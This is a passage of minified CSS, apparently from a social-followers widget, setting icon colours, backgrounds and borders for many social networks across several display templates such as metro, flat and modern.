.hf-icon-dribbble{color:#ea4c89!important}.hf-template-color .hf-icon-envato{color:#82b540!important}.hf-template-color .hf-icon-vk{color:#45668e!important}.hf-template-color .hf-icon-rss{color:#F60!important}.hf-template-color .hf-icon-tumblr{color:#32506d!important}.hf-template-color .hf-icon-vine{color:#00b488!important}.hf-template-color .hf-icon-slideshare{color:#e98325!important}.hf-template-color .hf-icon-500px{color:#02adea!important}.hf-template-color .hf-icon-flickr{color:#FF0084!important}.hf-template-color .hf-icon-wp_posts{color:#c2685f!important}.hf-template-color .hf-icon-wp_comments{color:#b8c25f!important}.hf-template-color .hf-icon-wp_users{color:#5fa7c2!important}.hf-template-color .hf-icon-audioboo{color:#b0006d!important}.hf-template-color .hf-icon-steamcommunity{color:#000!important}.hf-template-color .hf-icon-weheartit{color:#ff679d!important}.hf-template-color .hf-icon-feedly{color:#02bb24!important}.hf-template-color .hf-icon-love{color:#ED1C24!important}.hf-template-color .hf-icon-mailpoet{color:#F14176!important}.hf-template-color .hf-icon-mymail{color:#28b4e9!important}.hf-template-color .hf-icon-spotify{color:#84bd00!important}.hf-template-color .hf-icon-twitch{color:#6441a5!important}.hf-template-color .hf-icon-total{color:#555!important}.hf-template-roundcolor li .hf-network,.hf-template-roundcolor li a{color:#616161!important}.hf-template-roundcolor li:hover .hf-network,.hf-template-roundcolor li:hover a{color:#212121!important}.hf-template-roundcolor li:hover i{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-roundcolor li .hf-network i{border-radius:50%;color:#fff!important}.hf-template-roundcolor .hf-icon-mailchimp{background-color:#2c9ab7!important}.hf-template-roundcolor .hf-icon-youtube{background-color:#CD332D!important}.hf-template-roundcolor .hf-icon-email{background-color:#393939!important}.hf-template-roundcolor .hf-icon-vimeo{background-color:#1ab7ea!important}.hf-template-roundcolor .hf-icon-twitter{background-color:#4099FF!important}.hf-template-roundcolor .hf-icon-facebook{background-color:#3B5998!important}.hf-template-roundcolor .hf-icon-google{background-color:#dd4b39!important}.hf-template-roundcolor .hf-icon-pinterest{background-color:#cb2027!important}.hf-template-roundcolor .hf-icon-linkedin{background-color:#007bb6!important}.hf-template-roundcolor .hf-icon-github{background-color:#171515!important}.hf-template-roundcolor .hf-icon-instagram{background-color:#3f729b!important}.hf-template-roundcolor .hf-icon-soundcloud{background-color:#f70!important}.hf-template-roundcolor .hf-icon-behance{background-color:#005cff!important}.hf-template-roundcolor .hf-icon-delicious{background-color:#205cc0!important}.hf-template-roundcolor .hf-icon-foursquare{background-color:#25a0ca!important}.hf-template-roundcolor .hf-icon-forrst{background-color:#5b9a68!important}.hf-template-roundcolor .hf-icon-dribbble{background-color:#ea4c89!important}.hf-template-roundcolor .hf-icon-envato{background-color:#82b540!important}.hf-template-roundcolor .hf-icon-vk{background-color:#45668e!important}.hf-template-roundcolor .hf-icon-rss{background-color:#F60!important}.hf-template-roundcolor .hf-icon-tumblr{background-color:#32506d!important}.hf-template-roundcolor .hf-icon-vine{background-color:#00b488!important}.hf-template-roundcolor .hf-icon-slideshare{background-color:#e98325!important}.hf-template-roundcolor .hf-icon-500px{background-color:#02adea!important}.hf-template-roundcolor .hf-icon-flickr{background-color:#FF0084!important}.hf-template-roundcolor .hf-icon-wp_posts{background-color:#c2685f!important}.hf-template-roundcolor .hf-icon-wp_comments{background-color:#b8c25f!important}.hf-template-roundcolor .hf-icon-wp_users{background-color:#5fa7c2!important}.hf-template-roundcolor .hf-icon-audioboo{background-color:#b0006d!important}.hf-template-roundcolor .hf-icon-steamcommunity{background-color:#000!important}.hf-template-roundcolor .hf-icon-weheartit{background-color:#ff679d!important}.hf-template-roundcolor .hf-icon-feedly{background-color:#02bb24!important}.hf-template-roundcolor .hf-icon-love{background-color:#ED1C24!important}.hf-template-roundcolor .hf-icon-mailpoet{background-color:#F14176!important}.hf-template-roundcolor .hf-icon-mymail{background-color:#28b4e9!important}.hf-template-roundcolor .hf-icon-spotify{background-color:#84bd00!important}.hf-template-roundcolor .hf-icon-twitch{background-color:#6441a5!important}.hf-template-roundcolor .hf-icon-total{background-color:#555!important}.hf-template-outlinecolor li .hf-network,.hf-template-outlinecolor li a{color:#616161!important}.hf-template-outlinecolor li:hover .hf-network,.hf-template-outlinecolor li:hover a{color:#212121!important}.hf-template-outlinecolor li .hf-network i{width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.hf-template-outlinecolor li:hover i{color:#fff!important}.hf-template-outlinecolor li:hover .hf-icon-mailchimp{background-color:#2c9ab7!important}.hf-template-outlinecolor li:hover .hf-icon-youtube{background-color:#CD332D!important}.hf-template-outlinecolor li:hover .hf-icon-email{background-color:#393939!important}.hf-template-outlinecolor li:hover .hf-icon-vimeo{background-color:#1ab7ea!important}.hf-template-outlinecolor li:hover .hf-icon-twitter{background-color:#4099FF!important}.hf-template-outlinecolor li:hover .hf-icon-facebook{background-color:#3B5998!important}.hf-template-outlinecolor li:hover .hf-icon-google{background-color:#dd4b39!important}.hf-template-outlinecolor li:hover .hf-icon-pinterest{background-color:#cb2027!important}.hf-template-outlinecolor li:hover .hf-icon-linkedin{background-color:#007bb6!important}.hf-template-outlinecolor li:hover .hf-icon-github{background-color:#171515!important}.hf-template-outlinecolor li:hover .hf-icon-instagram{background-color:#3f729b!important}.hf-template-outlinecolor li:hover .hf-icon-soundcloud{background-color:#f70!important}.hf-template-outlinecolor li:hover .hf-icon-behance{background-color:#005cff!important}.hf-template-outlinecolor li:hover .hf-icon-delicious{background-color:#205cc0!important}.hf-template-outlinecolor li:hover .hf-icon-foursquare{background-color:#25a0ca!important}.hf-template-outlinecolor li:hover .hf-icon-forrst{background-color:#5b9a68!important}.hf-template-outlinecolor li:hover .hf-icon-dribbble{background-color:#ea4c89!important}.hf-template-outlinecolor li:hover .hf-icon-envato{background-color:#82b540!important}.hf-template-outlinecolor li:hover .hf-icon-vk{background-color:#45668e!important}.hf-template-outlinecolor li:hover .hf-icon-rss{background-color:#F60!important}.hf-template-outlinecolor li:hover .hf-icon-tumblr{background-color:#32506d!important}.hf-template-outlinecolor li:hover .hf-icon-vine{background-color:#00b488!important}.hf-template-outlinecolor li:hover .hf-icon-slideshare{background-color:#e98325!important}.hf-template-outlinecolor li:hover .hf-icon-500px{background-color:#02adea!important}.hf-template-outlinecolor li:hover .hf-icon-flickr{background-color:#FF0084!important}.hf-template-outlinecolor li:hover .hf-icon-wp_posts{background-color:#c2685f!important}.hf-template-outlinecolor li:hover .hf-icon-wp_comments{background-color:#b8c25f!important}.hf-template-outlinecolor li:hover .hf-icon-wp_users{background-color:#5fa7c2!important}.hf-template-outlinecolor li:hover .hf-icon-audioboo{background-color:#b0006d!important}.hf-template-outlinecolor li:hover .hf-icon-steamcommunity{background-color:#000!important}.hf-template-outlinecolor li:hover .hf-icon-weheartit{background-color:#ff679d!important}.hf-template-outlinecolor li:hover .hf-icon-feedly{background-color:#02bb24!important}.hf-template-outlinecolor li:hover .hf-icon-love{background-color:#ED1C24!important}.hf-template-outlinecolor li:hover .hf-icon-mailpoet{background-color:#F14176!important}.hf-template-outlinecolor li:hover .hf-icon-mymail{background-color:#28b4e9!important}.hf-template-outlinecolor li:hover .hf-icon-spotify{background-color:#84bd00!important}.hf-template-outlinecolor li:hover .hf-icon-twitch{background-color:#6441a5!important}.hf-template-outlinecolor li:hover .hf-icon-total{background-color:#555!important}.hf-template-outlinecolor .hf-icon-mailchimp{color:#2c9ab7!important;border:2px solid #2c9ab7!important}.hf-template-outlinecolor .hf-icon-youtube{color:#CD332D!important;border:2px solid #CD332D!important}.hf-template-outlinecolor .hf-icon-email{color:#393939!important;border:2px solid #393939!important}.hf-template-outlinecolor .hf-icon-vimeo{color:#1ab7ea!important;border:2px solid #1ab7ea!important}.hf-template-outlinecolor .hf-icon-twitter{color:#4099FF!important;border:2px solid #4099FF!important}.hf-template-outlinecolor .hf-icon-facebook{color:#3B5998!important;border:2px solid #3B5998!important}.hf-template-outlinecolor .hf-icon-google{color:#dd4b39!important;border:2px solid #dd4b39!important}.hf-template-outlinecolor .hf-icon-pinterest{color:#cb2027!important;border:2px solid #cb2027!important}.hf-template-outlinecolor .hf-icon-linkedin{color:#007bb6!important;border:2px solid #007bb6!important}.hf-template-outlinecolor .hf-icon-github{color:#171515!important;border:2px solid #171515!important}.hf-template-outlinecolor .hf-icon-instagram{color:#3f729b!important;border:2px solid #3f729b!important}.hf-template-outlinecolor .hf-icon-soundcloud{color:#f70!important;border:2px solid #f70!important}.hf-template-outlinecolor .hf-icon-behance{color:#005cff!important;border:2px solid #005cff!important}.hf-template-outlinecolor .hf-icon-delicious{color:#205cc0!important;border:2px solid #205cc0!important}.hf-template-outlinecolor .hf-icon-foursquare{color:#25a0ca!important;border:2px solid #25a0ca!important}.hf-template-outlinecolor .hf-icon-forrst{color:#5b9a68!important;border:2px solid #5b9a68!important}.hf-template-outlinecolor .hf-icon-dribbble{color:#ea4c89!important;border:2px solid #ea4c89!important}.hf-template-outlinecolor .hf-icon-envato{color:#82b540!important;border:2px solid #82b540!important}.hf-template-outlinecolor .hf-icon-vk{color:#45668e!important;border:2px solid #45668e!important}.hf-template-outlinecolor .hf-icon-rss{color:#F60!important;border:2px solid #F60!important}.hf-template-outlinecolor .hf-icon-tumblr{color:#32506d!important;border:2px solid #32506d!important}.hf-template-outlinecolor .hf-icon-vine{color:#00b488!important;border:2px solid #00b488!important}.hf-template-outlinecolor .hf-icon-slideshare{color:#e98325!important;border:2px solid #e98325!important}.hf-template-outlinecolor .hf-icon-500px{color:#02adea!important;border:2px solid #02adea!important}.hf-template-outlinecolor .hf-icon-flickr{color:#FF0084!important;border:2px solid #FF0084!important}.hf-template-outlinecolor .hf-icon-wp_posts{color:#c2685f!important;border:2px solid #c2685f!important}.hf-template-outlinecolor .hf-icon-wp_comments{color:#b8c25f!important;border:2px solid #b8c25f!important}.hf-template-outlinecolor .hf-icon-wp_users{color:#5fa7c2!important;border:2px solid #5fa7c2!important}.hf-template-outlinecolor .hf-icon-audioboo{color:#b0006d!important;border:2px solid #b0006d!important}.hf-template-outlinecolor .hf-icon-steamcommunity{color:#000!important;border:2px solid #000!important}.hf-template-outlinecolor .hf-icon-weheartit{color:#ff679d!important;border:2px solid #ff679d!important}.hf-template-outlinecolor .hf-icon-feedly{color:#02bb24!important;border:2px solid #02bb24!important}.hf-template-outlinecolor .hf-icon-love{color:#ED1C24!important;border:2px solid #ED1C24!important}.hf-template-outlinecolor .hf-icon-mailpoet{color:#F14176!important;border:2px solid #F14176!important}.hf-template-outlinecolor .hf-icon-mymail{color:#28b4e9!important;border:2px solid #28b4e9!important}.hf-template-outlinecolor .hf-icon-spotify{color:#84bd00!important;border:2px solid #84bd00!important}.hf-template-outlinecolor .hf-icon-twitch{color:#6441a5!important;border:2px solid #6441a5!important}.hf-template-outlinecolor .hf-icon-total{color:#555!important;border:2px solid #555!important}.hf-template-flat li .hf-network,.hf-template-flat li a,.hf-template-flat li:hover .hf-network,.hf-template-flat li:hover a,.hf-template-metro li .hf-network,.hf-template-metro li a,.hf-template-metro li:hover .hf-network,.hf-template-metro li:hover a,.hf-template-tinycolor li .hf-network,.hf-template-tinycolor li a,.hf-template-tinycolor li:hover .hf-network,.hf-template-tinycolor li:hover a,.hf-template-tinygrey li .hf-network,.hf-template-tinygrey li a,.hf-template-tinygrey li:hover .hf-network,.hf-template-tinygrey li:hover a{color:#FFF!important}.hf-template-metro li:hover .hf-network{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-metro .hf-mailchimp .hf-network{background-color:#2c9ab7!important}.hf-template-metro .hf-youtube .hf-network{background-color:#CD332D!important}.hf-template-metro .hf-email .hf-network{background-color:#393939!important}.hf-template-metro .hf-vimeo .hf-network{background-color:#1ab7ea!important}.hf-template-metro .hf-twitter .hf-network{background-color:#4099FF!important}.hf-template-metro .hf-facebook .hf-network{background-color:#3B5998!important}.hf-template-metro .hf-google .hf-network{background-color:#dd4b39!important}.hf-template-metro .hf-pinterest .hf-network{background-color:#cb2027!important}.hf-template-metro .hf-linkedin .hf-network{background-color:#007bb6!important}.hf-template-metro .hf-github .hf-network{background-color:#171515!important}.hf-template-metro .hf-instagram .hf-network{background-color:#3f729b!important}.hf-template-metro .hf-soundcloud .hf-network{background-color:#f70!important}.hf-template-metro .hf-behance .hf-network{background-color:#005cff!important}.hf-template-metro .hf-delicious .hf-network{background-color:#205cc0!important}.hf-template-metro .hf-foursquare .hf-network{background-color:#25a0ca!important}.hf-template-metro .hf-forrst .hf-network{background-color:#5b9a68!important}.hf-template-metro .hf-dribbble .hf-network{background-color:#ea4c89!important}.hf-template-metro .hf-envato .hf-network{background-color:#82b540!important}.hf-template-metro .hf-vk .hf-network{background-color:#45668e!important}.hf-template-metro .hf-rss .hf-network{background-color:#F60!important}.hf-template-metro .hf-tumblr .hf-network{background-color:#32506d!important}.hf-template-metro .hf-vine .hf-network{background-color:#00b488!important}.hf-template-metro .hf-slideshare .hf-network{background-color:#e98325!important}.hf-template-metro .hf-500px .hf-network{background-color:#02adea!important}.hf-template-metro .hf-flickr .hf-network{background-color:#FF0084!important}.hf-template-metro .hf-wp_posts .hf-network{background-color:#c2685f!important}.hf-template-metro .hf-wp_comments .hf-network{background-color:#b8c25f!important}.hf-template-metro .hf-wp_users .hf-network{background-color:#5fa7c2!important}.hf-template-metro .hf-audioboo .hf-network{background-color:#b0006d!important}.hf-template-metro .hf-steamcommunity .hf-network{background-color:#000!important}.hf-template-metro .hf-weheartit .hf-network{background-color:#ff679d!important}.hf-template-metro .hf-feedly .hf-network{background-color:#02bb24!important}.hf-template-metro .hf-love .hf-network{background-color:#ED1C24!important}.hf-template-metro .hf-mailpoet .hf-network{background-color:#F14176!important}.hf-template-metro .hf-mymail .hf-network{background-color:#28b4e9!important}.hf-template-metro .hf-spotify .hf-network{background-color:#84bd00!important}.hf-template-metro .hf-twitch .hf-network{background-color:#6441a5!important}.hf-template-metro .hf-total .hf-network{background-color:#555!important}.hf-template-flat li .hf-network{background-clip:padding-box;border-radius:5px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.25);-webkit-border-radius:5px;-webkit-box-shadow:inset 0 -4px 0 rgba(0,0,0,.25)}.hf-template-flat li:hover .hf-network{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.1) 0,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.1) 0,rgba(0,0,0,.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1a000000',endColorstr='#66000000',GradientType=0)}.hf-template-flat .hf-mailchimp .hf-network{background-color:#2c9ab7!important}.hf-template-flat .hf-youtube .hf-network{background-color:#CD332D!important}.hf-template-flat .hf-email .hf-network{background-color:#393939!important}.hf-template-flat .hf-vimeo .hf-network{background-color:#1ab7ea!important}.hf-template-flat .hf-twitter .hf-network{background-color:#4099FF!important}.hf-template-flat .hf-facebook .hf-network{background-color:#3B5998!important}.hf-template-flat .hf-google .hf-network{background-color:#dd4b39!important}.hf-template-flat .hf-pinterest .hf-network{background-color:#cb2027!important}.hf-template-flat .hf-linkedin .hf-network{background-color:#007bb6!important}.hf-template-flat .hf-github .hf-network{background-color:#171515!important}.hf-template-flat .hf-instagram .hf-network{background-color:#3f729b!important}.hf-template-flat .hf-soundcloud .hf-network{background-color:#f70!important}.hf-template-flat .hf-behance .hf-network{background-color:#005cff!important}.hf-template-flat .hf-delicious .hf-network{background-color:#205cc0!important}.hf-template-flat .hf-foursquare .hf-network{background-color:#25a0ca!important}.hf-template-flat .hf-forrst .hf-network{background-color:#5b9a68!important}.hf-template-flat .hf-dribbble .hf-network{background-color:#ea4c89!important}.hf-template-flat .hf-envato .hf-network{background-color:#82b540!important}.hf-template-flat .hf-vk .hf-network{background-color:#45668e!important}.hf-template-flat .hf-rss .hf-network{background-color:#F60!important}.hf-template-flat .hf-tumblr .hf-network{background-color:#32506d!important}.hf-template-flat .hf-vine .hf-network{background-color:#00b488!important}.hf-template-flat .hf-slideshare .hf-network{background-color:#e98325!important}.hf-template-flat .hf-500px .hf-network{background-color:#02adea!important}.hf-template-flat .hf-flickr .hf-network{background-color:#FF0084!important}.hf-template-flat .hf-wp_posts .hf-network{background-color:#c2685f!important}.hf-template-flat .hf-wp_comments .hf-network{background-color:#b8c25f!important}.hf-template-flat .hf-wp_users .hf-network{background-color:#5fa7c2!important}.hf-template-flat .hf-audioboo .hf-network{background-color:#b0006d!important}.hf-template-flat .hf-steamcommunity .hf-network{background-color:#000!important}.hf-template-flat .hf-weheartit .hf-network{background-color:#ff679d!important}.hf-template-flat .hf-feedly .hf-network{background-color:#02bb24!important}.hf-template-flat .hf-love .hf-network{background-color:#ED1C24!important}.hf-template-flat .hf-mailpoet .hf-network{background-color:#F14176!important}.hf-template-flat .hf-mymail .hf-network{background-color:#28b4e9!important}.hf-template-flat .hf-spotify .hf-network{background-color:#84bd00!important}.hf-template-flat .hf-twitch .hf-network{background-color:#6441a5!important}.hf-template-flat .hf-total .hf-network{background-color:#555!important}.hf-template-tinycolor .hf-network{text-align:left}.hf-template-tinycolor .hf-icon{font-size:18px;display:inline-block;padding:10px 0 10px 10px;margin-right:5px;text-align:center}.hf-template-tinycolor .hf-followers-count{font-size:14px;font-weight:700;display:inline-block;min-width:0;float:right;padding-top:10px;padding-right:8px}.hf-template-tinycolor .hf-followers-text{display:none;min-width:0}.hf-template-tinycolor li:hover .hf-network{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-tinycolor .hf-mailchimp .hf-network{background-color:#2c9ab7!important}.hf-template-tinycolor .hf-youtube .hf-network{background-color:#CD332D!important}.hf-template-tinycolor .hf-email .hf-network{background-color:#393939!important}.hf-template-tinycolor .hf-vimeo .hf-network{background-color:#1ab7ea!important}.hf-template-tinycolor .hf-twitter .hf-network{background-color:#4099FF!important}.hf-template-tinycolor .hf-facebook .hf-network{background-color:#3B5998!important}.hf-template-tinycolor .hf-google .hf-network{background-color:#dd4b39!important}.hf-template-tinycolor .hf-pinterest .hf-network{background-color:#cb2027!important}.hf-template-tinycolor .hf-linkedin .hf-network{background-color:#007bb6!important}.hf-template-tinycolor .hf-github .hf-network{background-color:#171515!important}.hf-template-tinycolor .hf-instagram .hf-network{background-color:#3f729b!important}.hf-template-tinycolor .hf-soundcloud .hf-network{background-color:#f70!important}.hf-template-tinycolor .hf-behance .hf-network{background-color:#005cff!important}.hf-template-tinycolor .hf-delicious .hf-network{background-color:#205cc0!important}.hf-template-tinycolor .hf-foursquare .hf-network{background-color:#25a0ca!important}.hf-template-tinycolor .hf-forrst .hf-network{background-color:#5b9a68!important}.hf-template-tinycolor .hf-dribbble .hf-network{background-color:#ea4c89!important}.hf-template-tinycolor .hf-envato .hf-network{background-color:#82b540!important}.hf-template-tinycolor .hf-vk .hf-network{background-color:#45668e!important}.hf-template-tinycolor .hf-rss .hf-network{background-color:#F60!important}.hf-template-tinycolor .hf-tumblr .hf-network{background-color:#32506d!important}.hf-template-tinycolor .hf-vine .hf-network{background-color:#00b488!important}.hf-template-tinycolor .hf-slideshare .hf-network{background-color:#e98325!important}.hf-template-tinycolor .hf-500px .hf-network{background-color:#02adea!important}.hf-template-tinycolor .hf-flickr .hf-network{background-color:#FF0084!important}.hf-template-tinycolor .hf-wp_posts .hf-network{background-color:#c2685f!important}.hf-template-tinycolor .hf-wp_comments .hf-network{background-color:#b8c25f!important}.hf-template-tinycolor .hf-wp_users .hf-network{background-color:#5fa7c2!important}.hf-template-tinycolor .hf-audioboo .hf-network{background-color:#b0006d!important}.hf-template-tinycolor .hf-steamcommunity .hf-network{background-color:#000!important}.hf-template-tinycolor .hf-weheartit .hf-network{background-color:#ff679d!important}.hf-template-tinycolor .hf-feedly .hf-network{background-color:#02bb24!important}.hf-template-tinycolor .hf-love .hf-network{background-color:#ED1C24!important}.hf-template-tinycolor .hf-mailpoet .hf-network{background-color:#F14176!important}.hf-template-tinycolor .hf-mymail .hf-network{background-color:#28b4e9!important}.hf-template-tinycolor .hf-spotify .hf-network{background-color:#84bd00!important}.hf-template-tinycolor .hf-twitch .hf-network{background-color:#6441a5!important}.hf-template-tinycolor .hf-total .hf-network{background-color:#555!important}.hf-template-tinygrey .hf-network{text-align:left;background-color:#616161!important}.hf-template-tinygrey li:hover .hf-network{text-align:left;background-color:#212121!important}.hf-template-tinygrey .hf-icon{font-size:18px;display:inline-block;padding:10px 0 10px 10px;margin-right:5px;text-align:center}.hf-template-tinygrey .hf-followers-count{font-size:14px;font-weight:700;display:inline-block;min-width:0;float:right;padding-top:10px;padding-right:8px}.hf-template-tinygrey .hf-followers-text{display:none;min-width:0}.hf-template-tinylight li .hf-network,.hf-template-tinylight li a,.hf-template-tinylight li:hover .hf-network,.hf-template-tinylight li:hover a{color:#555!important}.hf-template-tinylight .hf-network{text-align:left;background-color:#efefef!important;opacity:.8}.hf-template-tinylight li:hover .hf-network{text-align:left;background-color:#fff!important;opacity:1}.hf-template-tinylight .hf-icon{font-size:18px;display:inline-block;padding:10px 0 10px 10px;margin-right:5px;text-align:center}.hf-template-tinylight .hf-followers-count{font-size:14px;font-weight:700;display:inline-block;min-width:0;float:right;padding-top:10px;padding-right:8px}.hf-template-tinylight .hf-followers-text{display:none;min-width:0}.hf-template-modern li .hf-network,.hf-template-modern li a{color:#444!important}.hf-template-modern li:hover .hf-network,.hf-template-modern li:hover a{color:#FFF!important}.hf-template-modern li:hover .hf-network,.hf-template-modern li:hover .hf-network i{color:#fff!important}.hf-template-modern .hf-mailchimp:hover .hf-network{background-color:#2c9ab7!important}.hf-template-modern .hf-mailchimp .hf-network{border-bottom:3px solid #2c9ab7!important}.hf-template-modern .hf-mailchimp .hf-network i{color:#2c9ab7!important}.hf-template-modern .hf-youtube:hover .hf-network{background-color:#CD332D!important}.hf-template-modern .hf-youtube .hf-network{border-bottom:3px solid #CD332D!important}.hf-template-modern .hf-youtube .hf-network i{color:#CD332D!important}.hf-template-modern .hf-email:hover .hf-network{background-color:#393939!important}.hf-template-modern .hf-email .hf-network i{color:#393939!important}.hf-template-modern .hf-email .hf-network{border-bottom:3px solid #393939!important}.hf-template-modern .hf-vimeo:hover .hf-network{background-color:#1ab7ea!important}.hf-template-modern .hf-vimeo .hf-network i{color:#1ab7ea!important}.hf-template-modern .hf-vimeo .hf-network{border-bottom:3px solid #1ab7ea!important}.hf-template-modern .hf-twitter:hover .hf-network{background-color:#4099FF!important}.hf-template-modern .hf-twitter .hf-network i{color:#4099FF!important}.hf-template-modern .hf-twitter .hf-network{border-bottom:3px solid #4099FF!important}.hf-template-modern .hf-facebook:hover .hf-network{background-color:#3B5998!important}.hf-template-modern .hf-facebook .hf-network{border-bottom:3px solid #3B5998!important}.hf-template-modern .hf-facebook .hf-network i{color:#3B5998!important}.hf-template-modern .hf-google:hover .hf-network{background-color:#dd4b39!important}.hf-template-modern .hf-google .hf-network i{color:#dd4b39!important}.hf-template-modern .hf-google .hf-network{border-bottom:3px solid #dd4b39!important}.hf-template-modern .hf-pinterest:hover .hf-network{background-color:#cb2027!important}.hf-template-modern .hf-pinterest .hf-network{border-bottom:3px solid #cb2027!important}.hf-template-modern .hf-pinterest .hf-network i{color:#cb2027!important}.hf-template-modern .hf-linkedin:hover .hf-network{background-color:#007bb6!important}.hf-template-modern .hf-linkedin .hf-network{border-bottom:3px solid #007bb6!important}.hf-template-modern .hf-linkedin .hf-network i{color:#007bb6!important}.hf-template-modern .hf-github:hover .hf-network{background-color:#171515!important}.hf-template-modern .hf-github .hf-network{border-bottom:3px solid #171515!important}.hf-template-modern .hf-github .hf-network i{color:#171515!important}.hf-template-modern .hf-instagram:hover .hf-network{background-color:#3f729b!important}.hf-template-modern .hf-instagram .hf-network{border-bottom:3px solid #3f729b!important}.hf-template-modern .hf-instagram .hf-network i{color:#3f729b!important}.hf-template-modern .hf-soundcloud:hover .hf-network{background-color:#f70!important}.hf-template-modern .hf-soundcloud .hf-network{border-bottom:3px solid #f70!important}.hf-template-modern .hf-soundcloud .hf-network i{color:#f70!important}.hf-template-modern .hf-behance:hover .hf-network{background-color:#005cff!important}.hf-template-modern .hf-behance .hf-network{border-bottom:3px solid #005cff!important}.hf-template-modern .hf-behance .hf-network i{color:#005cff!important}.hf-template-modern .hf-delicious:hover .hf-network{background-color:#205cc0!important}.hf-template-modern .hf-delicious .hf-network{border-bottom:3px solid #205cc0!important}.hf-template-modern .hf-delicious .hf-network i{color:#205cc0!important}.hf-template-modern .hf-foursquare:hover .hf-network{background-color:#25a0ca!important}.hf-template-modern .hf-foursquare .hf-network{border-bottom:3px solid #25a0ca!important}.hf-template-modern .hf-foursquare .hf-network i{color:#25a0ca!important}.hf-template-modern .hf-forrst:hover .hf-network{background-color:#5b9a68!important}.hf-template-modern .hf-forrst .hf-network{border-bottom:3px solid #5b9a68!important}.hf-template-modern .hf-forrst .hf-network i{color:#5b9a68!important}.hf-template-modern .hf-dribbble:hover .hf-network{background-color:#ea4c89!important}.hf-template-modern .hf-dribbble .hf-network{border-bottom:3px solid #ea4c89!important}.hf-template-modern .hf-dribbble .hf-network i{color:#ea4c89!important}.hf-template-modern .hf-envato:hover .hf-network{background-color:#82b540!important}.hf-template-modern .hf-envato .hf-network{border-bottom:3px solid #82b540!important;color:#82b540!important}.hf-template-modern .hf-vk:hover .hf-network{background-color:#45668e!important}.hf-template-modern .hf-vk .hf-network{border-bottom:3px solid #45668e!important}.hf-template-modern .hf-vk .hf-network i{color:#45668e!important}.hf-template-modern .hf-rss:hover .hf-network{background-color:#F60!important}.hf-template-modern .hf-rss .hf-network{border-bottom:3px solid #F60!important}.hf-template-modern .hf-rss .hf-network i{color:#F60!important}.hf-template-modern .hf-tumblr:hover .hf-network{background-color:#32506d!important}.hf-template-modern .hf-tumblr .hf-network{border-bottom:3px solid #32506d!important}.hf-template-modern .hf-tumblr .hf-network i{color:#32506d!important}.hf-template-modern .hf-vine:hover .hf-network{background-color:#00b488!important}.hf-template-modern .hf-vine .hf-network{border-bottom:3px solid #00b488!important}.hf-template-modern .hf-vine .hf-network i{color:#00b488!important}.hf-template-modern .hf-slideshare:hover .hf-network{background-color:#e98325!important}.hf-template-modern .hf-slideshare .hf-network{border-bottom:3px solid #e98325!important}.hf-template-modern .hf-slideshare .hf-network i{color:#e98325!important}.hf-template-modern .hf-500px:hover .hf-network{background-color:#02adea!important}.hf-template-modern .hf-500px .hf-network{border-bottom:3px solid #02adea!important;color:#02adea!important}.hf-template-modern .hf-flickr:hover .hf-network{background-color:#FF0084!important}.hf-template-modern .hf-flickr .hf-network{border-bottom:3px solid #FF0084!important}.hf-template-modern .hf-flickr .hf-network i{color:#FF0084!important}.hf-template-modern .hf-wp_posts:hover .hf-network{background-color:#c2685f!important}.hf-template-modern .hf-wp_posts .hf-network{border-bottom:3px solid #c2685f!important}.hf-template-modern .hf-wp_posts .hf-network i{color:#c2685f!important}.hf-template-modern .hf-wp_comments:hover .hf-network{background-color:#b8c25f!important}.hf-template-modern .hf-wp_comments .hf-network{border-bottom:3px solid #b8c25f!important}.hf-template-modern .hf-wp_comments .hf-network i{color:#b8c25f!important}.hf-template-modern .hf-wp_users:hover .hf-network{background-color:#5fa7c2!important}.hf-template-modern .hf-wp_users .hf-network{border-bottom:3px solid #5fa7c2!important}.hf-template-modern .hf-wp_users .hf-network i{color:#5fa7c2!important}.hf-template-modern .hf-audioboo:hover .hf-network{background-color:#b0006d!important}.hf-template-modern .hf-audioboo .hf-network{border-bottom:3px solid #b0006d!important}.hf-template-modern .hf-audioboo .hf-network i{color:#b0006d!important}.hf-template-modern .hf-steamcommunity:hover .hf-network{background-color:#000!important}.hf-template-modern .hf-steamcommunity .hf-network{border-bottom:3px solid #000!important}.hf-template-modern .hf-steamcommunity .hf-network i{color:#000!important}.hf-template-modern .hf-weheartit:hover .hf-network{background-color:#ff679d!important}.hf-template-modern .hf-weheartit .hf-network{border-bottom:3px solid #ff679d!important}.hf-template-modern .hf-weheartit .hf-network i{color:#ff679d!important}.hf-template-modern .hf-feedly:hover .hf-network{background-color:#02bb24!important}.hf-template-modern .hf-feedly .hf-network{border-bottom:3px solid #02bb24!important}.hf-template-modern .hf-feedly .hf-network i{color:#02bb24!important}.hf-template-modern .hf-love:hover .hf-network{background-color:#ED1C24!important}.hf-template-modern .hf-love .hf-network{border-bottom:3px solid #ED1C24!important}.hf-template-modern .hf-love .hf-network i{color:#ED1C24!important}.hf-template-modern .hf-mailpoet:hover .hf-network{background-color:#F14176!important}.hf-template-modern .hf-mailpoet .hf-network{border-bottom:3px solid #F14176!important}.hf-template-modern .hf-mailpoet .hf-network i{color:#F14176!important}.hf-template-modern .hf-mymail:hover .hf-network{background-color:#28b4e9!important}.hf-template-modern .hf-mymail .hf-network{border-bottom:3px solid #28b4e9!important}.hf-template-modern .hf-mymail .hf-network i{color:#28b4e9!important}.hf-template-modern .hf-spotify:hover .hf-network{background-color:#84bd00!important}.hf-template-modern .hf-spotify .hf-network{border-bottom:3px solid #84bd00!important}.hf-template-modern .hf-spotify .hf-network i{color:#84bd00!important}.hf-template-modern .hf-twitch:hover .hf-network{background-color:#6441a5!important}.hf-template-modern .hf-twitch .hf-network{border-bottom:3px solid #6441a5!important}.hf-template-modern .hf-twitch .hf-network 